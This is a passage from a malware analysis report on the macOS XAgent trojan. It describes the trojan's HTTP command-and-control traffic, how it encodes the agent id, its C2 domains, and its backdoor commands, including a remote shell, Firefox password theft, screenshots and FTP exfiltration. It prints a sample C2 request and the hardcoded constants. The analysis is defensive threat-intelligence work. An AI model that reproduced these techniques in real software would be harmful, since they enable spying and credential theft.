## **XAgent C2 Communications**

The macOS variant of XAgent has ability to receive commands from threat actors via its command and control channel, but is also capable of logging key strokes via its keylogger functionality. XAgent uses HTTP requests to communicate with its C2 servers, which allows the threat actor to interact with the compromised system. The Trojan uses HTTP POST requests, as seen in Figure 1 to send data to the C2 server, and GET requests to receive commands from the server, as seen in Figure 2. We are still analyzing this Trojan to determine the specific structure of the data sent between the Trojan and the C2 server; however, it does appear that the Trojan is using the RC4 algorithm to encrypt data sent to the C2 server within HTTP POST requests.

```
POST /results/?itwm=GXnJ-B_wmR7r5LxG0Zt-sIroccP66&ags=sR7DEnTFjKk&oprnd=KSQt&ags=wU2XPb&_NH1=n8ru0IIlL HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Content-Length: 81
Accent: */*Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
D6wobndKhfyMR3xl_nevmxrXsSGdS-EPNJuRzqPAGEohAVGxpuCn1H6INx99WQRh5k6SKHiEIqr1LZw==
```
### *Figure 1 XAgent macOS HTTP POST request*



#### *Figure 2 XAgent mscOS HTTP GET request*

The C2 URLs generated by XAgentOSX are very similar to those created by its Windowsbased counterpart. When generating the URL for the HTTP requests issued to the C2 server, the Trojan chooses a random folder from the following to include within the URL path:

watch/? search/? find/? results/? open/? search/? close/?

XAgent also will choose several parameters names from the following list when finishing the construction of the C2 URL:```
itwm=
text=
from=.
itwm=
ags=
oe=
aq=
btnG=
oprnd=
itwm=
utm=
channel=
```
The XAgent OSX Trojan generates a system specific value that it refers to as an "agent id", which is a unique identifier for each compromised host. The value is derived using the IOService to access the IOPlatformUUID property, which is equivalent to the "Hardware UUID" listed in the system information application, as seen in the Figure 3 screenshot of our analysis system. The Trojan uses the first four bytes of this hardware ID as a unique identifier for the system, which in our case was "0000".

| 000                                                                                                                                                                               | Mac                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| $\overline{\mathbb{V}}$ Hardware                                                                                                                                                  | <b>Hardware Overview:</b>                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
| ATA<br>Audio<br>Bluetooth<br>Camera<br>Card Reader<br>Diagnostics<br><b>Disc Burning</b><br><b>Ethernet Cards</b><br><b>Fibre Channel</b><br><b>FireWire</b><br>Graphics/Displays | Model Name:<br>Mac<br>Model Identifier:<br>VMware 7.1<br>2.09 GHz<br><b>Processor Speed:</b><br>Number of Processors:<br>2<br>Total Number of Cores:<br>2<br>L2 Cache (per Processor): 256 KB<br>L3 Cache (per Processor): 6 MB<br>2 GB<br>Memory:<br><b>Boot ROM Version:</b><br>VMW71.00V.0.B64.1412192030<br>2.8f0<br>SMC Version (system):<br>Serial Number (system):<br>VMcpx5HZVvhR<br>Hardware UUID:<br>00000000-0000-1000-8000-000C29B28D70 |  |
| Hardware RAID                                                                                                                                                                     | $\Box$ Desktop - sh - 82×25<br>$\bullet$ $\bullet$ $\circ$                                                                                                                                                                                                                                                                                                                                                                                          |  |
| Memory<br><b>PCI Cards</b><br><b>Parallel SCSI</b>                                                                                                                                | sh-3.2\$ ioreg -rd1 -c IOPlatformExpertDevice   grep IOPlatformUUID<br>"IOPlatformUUID" = "00000000-0000-1000-8000-000C29B28D70"<br>$sh-3.2$ \$                                                                                                                                                                                                                                                                                                     |  |

*Figure 3 Hardware ID used by XAgent to uniquely identify compromised hosts*

When generating the URLs within the HTTP POST and GET requests, XAgent sets one HTTP parameter using a specific data structure that contains this agent id value. This parameter transmits the agent id to the C2 server to obtain commands the actor wishes to execute on the compromised system. The data structure used to transmit the agent id to the C2 is as follows:```
struct {
DWORD random_value_for_key;
CHAR[7] constant_value;
DWORD agent id;
}
```
The constant value in the data structure is a 7 byte string that is hardcoded to "\x56\x0E\x9F\xF0\xEB\x98\x43", followed by the agent id value ("0000" in our case). The first DWORD in the data is a random value that the Trojan will use as an XOR key to encrypt the constant value and the agent id. For instance, the following 15 bytes were used to generate an HTTP parameter during our analysis:

|             | Random Value Constant Value      | agent_id |
|-------------|----------------------------------|----------|
| 0F EE C8 83 | 56 0E 9F F0 EB 98 43 30 30 30 30 |          |

The resulting ciphertext is then encoded using XAgent's base64 encoding routine that starts by building the following encoding alphabet:

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-\_

As you can see, this is not the standard base64 alphabet, rather it is the "URL and Filename safe" Base 64 Alphabet from RFC 4648, as the "+" in the standard alphabet is replaced with "-" and the "/" replaced with " ". It then uses the base64 encoding function with this alphabet to encode the data, which in the above case resulted in:

#### D-7Ig1ngV3PkdouzP974

The Trojan then creates a string of 9 random symbols and appends the encoded ciphertext to this random string. For example, the following string would be included in one of the HTTP parameters sent to the C2 server:

eRmaVsr90D-7Ig1ngV3PkdouzP974

In this specific case, the actor made a mistake when configuring this XAgent sample with its C2 locations. The sample creates an array that contains the following strings for the Trojan to use as C2 locations:

http://23.227.196[.]215/ http://apple-iclods[.]org/ http://apple-checker[.]org/ http://apple-uptoday[.]org/ http://apple-search[.]infoNotice the last one is missing the trailing "/", which causes an issue when the Trojan attempts to use this string to build the remainder of the C2 URL, as the Trojan will append the next string in the URL directly to this string. For instance, when using this string we observed DNS queries for "apple-search.infoclose", as the string "close" was supposed to be the next portion of the C2 URL.

## **Available Commands**

The XAgent C2 server will provide commands for the Trojan to run on the compromised system within its response to inbound HTTP request. The XAgentOSX Trojan includes responses to commands within HTML tags, which we believe allows the C2 server to format logs for viewing.

In most cases, the responses sent to the C2 server are included between the "<font size=4 color=000066><pre>" and "</pre></font>" HTML tags. We analyzed the command handler and found that it provided the necessary commands for a fully functional backdoor, as seen in Table 1. The command handler obtains a command identifier from the C2 server and adds 0xFFFFFF9B to this value and then uses a switch statement to determine the appropriate command to execute. The switch statement checks for 19 cases, between 101 and 119. (Updated to correct command IDs, thanks [@mykill](https://twitter.com/mykill)!)

| Command<br>ID | <b>Function</b>      | <b>Description</b>                                                                                                                                                  |
|---------------|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 101           | getInfoOSX           | Gathers username and OSX version and responds<br>using the encrypted form of the following string:<br>"Mac OS X - [OSX version] x64<br>\nUser name -<br>[username]" |
| 102           | getProcessList       | Runs "ps aux" to obtain a list of running processes                                                                                                                 |
| 103           | remoteShell          | Runs supplied command using "/bin/sh"                                                                                                                               |
| 104           | getInstalledAPP      | Gets a list of installed applications by running the<br>command "Is -la /Applications"                                                                              |
| 105           | showBackuplosFolder  | Checks to see if an IOS device was backed up to<br>the system by running the command "Is -la<br>~/Library/Application\ Support/MobileSync/Backup/"                  |
| 106           | downloadFileFromPath | Uploads a file from a specified path                                                                                                                                |
| 107           | createFileInSystem   | Downloads a file, specifically provided within the<br>C2 server's HTTP response                                                                                     |
| 108           | execFile             | Executes a specified file on the system using the<br>NSTask:launch method                                                                                           || 109        | deletFileFromPath          | Deletes a specified file using the<br>NSFileManager:removeFileAtPath method                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
|------------|----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|------------------------|----------------|--------------|-------------|----------------------------|----------------------------------|------------------------|----------------------------|----------------------------------|------------------------|------------------------|----------------|--------------|
| 110        | takeScreenShot             | Takes a screenshot using the<br>CGGetActiveDisplayList, CGDisplayCreateImage,<br>NSImage:initWithCGImage methods. Returns the<br>screenshot to the C2 via: <img<br>src='data:image/jpeg;base64,[base64 of<br/>screenshot]' width=800 height=500 /&gt;<br/></img<br>                                                                                                                                                                                                                                                                                                                                                                        |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 111        | startTakeScreenShot        | Creates a thread to take a screenshot at a set<br>interval (default: every 10 seconds). Uses the same<br>method in "takeScreenShot" function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 112        | stopTakeScreenShot         | Closes the thread created in the<br>"startTakeScreenShot" function                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 116        | getFirefoxPassword         | Looks for folders with "/Firefox/Profiles" in the path<br>and reads the contents of the "logins.json" file for<br>"hostname", "encryptedUsername" and<br>"encryptedPassword" entries. It also attempts to<br>issue the following SQL query on the<br>"signons.sqlite" file: "SELECT hostname,<br>encryptedUsername, encryptedPassword FROM<br>moz logins WHERE timePasswordChanged/1000<br><b>BETWEEN ? AND ?"</b>                                                                                                                                                                                                                         |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 117        | ftpUpload                  | Uses FTPManager:uploadFile method and a<br>supplied server name, username and password.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 118        | ftpStop                    | Calls "stopOperation" method, but does not appear<br>to stop FTP uploads.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |                        |                |              |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |
| 119        | readFiles                  | Obtains file information on a file or a folder, and<br>supports a "*" wildcard and recursive file list. The<br>code will gather the information and format the list<br>using the following HTML to create a table:<br><table><br/><tr><td>Type</td><td>Owner</td><br/><td>Permissions</td><td>Created</td><br/><td>Modificated</td><td>Size</td><td>Path</td><br/><math>\langle</math>/tr&gt;<br/><tr><td>[fileType]</td><td><br/>[fileOwnerAccountName]</td><td>[number<br/>filePosixPermissions]</td><td>[fileCreationDate]<br/></td><td>[fileModificationDate]</td><td>[fileSize]<br/></td><td>[file path?]</td></tr><br/></tr></table> | Type                   | Owner                  | Permissions    | Created      | Modificated | Size                       | Path                             | [fileType]             | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions] | [fileCreationDate]<br> | [fileModificationDate] | [fileSize]<br> | [file path?] |
| Type       | Owner                      | Permissions                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Created                | Modificated            | Size           | Path         | [fileType]  | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions] | [fileCreationDate]<br> | [fileModificationDate]     | [fileSize]<br>                   | [file path?]           |                        |                |              |
| [fileType] | <br>[fileOwnerAccountName] | [number<br>filePosixPermissions]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | [fileCreationDate]<br> | [fileModificationDate] | [fileSize]<br> | [file path?] |             |                            |                                  |                        |                            |                                  |                        |                        |                |              |#### *Table 1 Commands available within XAgent OSX*

The 'showBackupIosFolder' command is rather interesting, as it allows the threat actors to determine if a compromised system was used to backup an IOS device, such as an iPhone or iPad. We believe this command is used to determine if a mobile device was backed up, and we speculate that the actors would use other commands within XAgent to exfiltrate those files.

## **Keylogging Functionality**

